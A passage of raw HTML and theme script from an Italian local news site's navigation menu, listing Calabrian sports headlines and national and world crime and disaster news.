href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\">Palmi, grande successo per l\u2019iniziativa Sport di Classe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/b75a5e7e5a8c343017350b7620e89bc2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\">Lo Sport Palmi accede ai playoff per la promozione in seconda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/f9b2d8e9db78f56c43d012ad0e3811f6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\">L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/7fbf1514fc8fceefc215ff6f1ba3dfbb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\">Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.zmedia.it/sport/">Tutti</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="162" href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="185" href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="144" href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_39" data-td_block_id="tdi_34" data-td_filter_value="149" href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_40" data-td_block_id="tdi_34" data-td_filter_value="184" href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_41" data-td_block_id="tdi_34" data-td_filter_value="124" href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_42" data-td_block_id="tdi_34" data-td_filter_value="129" href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_43" data-td_block_id="tdi_34" data-td_filter_value="154" href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_44" data-td_block_id="tdi_34" data-td_filter_value="169" href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_45" data-td_block_id="tdi_34" data-td_filter_value="139" href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_46" data-td_block_id="tdi_34" data-td_filter_value="119" href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_47" data-td_block_id="tdi_34" data-td_filter_value="134" href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_48" data-td_block_id="tdi_34" data-td_filter_value="155" href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_49" data-td_block_id="tdi_34" data-td_filter_value="186" href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" class="td-image-wrap " title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/IMG_1599-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" class="td-image-wrap " title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/foto-partita-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" class="td-image-wrap " title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" ><img class="entry-thumb" src="[data-uri]" alt="" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/12/nuoto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" class="td-image-wrap " title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/PHOTO-2025-11-17-15-05-24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"98","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "5";
block_tdi_50.found_posts = "2454";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "491";
tdBlocksArray.push(block_tdi_50);
</script><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/omicidio-a-scuola-lautopsia-conferma-un-colpo-mortale-domani-i-funerali-di-youssef-abanou/"  rel="bookmark" class="td-image-wrap " title="Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou" ><img class="entry-thumb" src="[data-uri]" alt="" title="Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/yousse-ab-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/omicidio-a-scuola-lautopsia-conferma-un-colpo-mortale-domani-i-funerali-di-youssef-abanou/"  rel="bookmark" title="Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou">Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/teme-possa-fare-del-male-al-figlio-e-lancia-il-cagnolino-del-vicino-nel-vuoto-morto-lanimale/"  rel="bookmark" class="td-image-wrap " title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/york-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/teme-possa-fare-del-male-al-figlio-e-lancia-il-cagnolino-del-vicino-nel-vuoto-morto-lanimale/"  rel="bookmark" title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale">Teme possa fare del male al figlio e lancia il cagnolino&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tenta-di-soffocare-la-figlia-di-cinque-mesi-madre-fermata-dai-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri" ><img class="entry-thumb" src="[data-uri]" alt="Bambino neonato in culla" title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-19_114158577-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tenta-di-soffocare-la-figlia-di-cinque-mesi-madre-fermata-dai-carabinieri/"  rel="bookmark" title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri">Tenta di soffocare la figlia di cinque mesi: madre fermata dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" class="td-image-wrap " title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/colti-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/italia/" class="td-post-category" >Italia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate">Lite a scuola finisce nel sangue: studente ucciso a coltellate</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio/"  rel="bookmark" class="td-image-wrap " title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambini-oratorio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio/"  rel="bookmark" title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio">Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"100","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_mega_menu";
block_tdi_51.post_count = "5";
block_tdi_51.found_posts = "609";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "122";
tdBlocksArray.push(block_tdi_51);
</script><div id=tdi_51 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" class="td-image-wrap " title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="Spettacolo di droni finisce in tragedia - Liuyang - Cina" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-06_143012846-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)">Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" class="td-image-wrap " title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" ><img class="entry-thumb" src="[data-uri]" alt="Lisbona - Portogallo - Deragliamento funicolare" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/3e1e377b-c135-4924-ab03-41e3841620e2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti">Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" class="td-image-wrap " title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" ><img class="entry-thumb" src="[data-uri]" alt="Terremoto Afghanistan - 1 Settembre 2025" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-01_132534671-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/mondo/" class="td-post-category" >Mondo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti">Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" class="td-image-wrap " title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" ><img class="entry-thumb" src="[data-uri]" alt="" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8733-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump">Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" class="td-image-wrap " title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8364-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia">Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_52" ><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
